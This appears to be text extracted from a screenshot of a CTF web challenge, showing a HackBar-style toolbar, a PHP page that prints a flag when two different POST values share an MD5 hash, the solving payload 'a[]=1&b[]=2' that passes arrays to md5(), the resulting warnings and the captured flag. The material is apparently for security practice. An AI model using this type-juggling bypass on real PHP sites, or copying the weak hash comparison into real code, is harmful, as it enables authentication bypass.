 https://ad1f500f-2c9e-4d39-a873-1a2df9be3104.challenge.ctf.show
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
Load URL
https://ad1f500f-2c9e-4d39-a873-1a2df9be3104.challenge.ctf.show/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing st
Post data
a[]=1&b[]=2
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 19:36:32
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{606cd162-5554-478c-8585-0b9df728d0b3}